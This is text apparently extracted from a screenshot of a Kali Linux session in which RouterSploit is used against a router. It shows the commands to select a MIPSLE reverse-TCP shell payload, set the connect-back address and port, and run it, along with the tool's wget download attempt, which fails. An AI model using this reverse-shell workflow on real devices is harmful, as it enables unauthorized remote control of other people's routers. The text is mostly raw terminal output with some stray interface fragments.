 Kali Linux 2023 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:41
root@kali: ~/routersploit
File Actions Edit View Help
root@kali: ~/routersploit × root@kali: ~ ×
mipsle/bind_tcp MIPSLE Bind TCP Creates interactive tcp bind shell for MIPSLE architecture.
mipsle/reverse_tcp MIPSLE Reverse TCP Creates interactive tcp reverse shell for MIPSLE architecture.
cmd > use exploit mipsle/reverse_tcp
[*] Executing 'use exploit mipsle/reverse_tcp' on the device...
cmd > show options
[*] Executing 'show options' on the device...
Home
cmd > use mipsle/reverse_tcp
[*] Executing 'use mipsle/reverse_tcp' on the device...
cmd > show options
[*] Executing 'show options' on the device...
cmd > set payload mipsle/reverse_tcp
cmd (MIPSLE Reverse TCP) > show options
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload Options:
Name Current settings Description
lhost Connect-back IP address
lport 5555 Connect-back TCP Port
encoder Encoder
cmd (MIPSLE Reverse TCP) > set lhost 192.168.0.103
lhost => 192.168.0.103
cmd (MIPSLE Reverse TCP) > run
[*] Using wget method
[*] Using wget to download binary
[-] Exploit failed to transfer payload
cmd (MIPSLE Reverse TCP) >
Right Ctrl
Type here to search
39°F Mostly sunny
ENG
8:41 AM
3/22/2024
24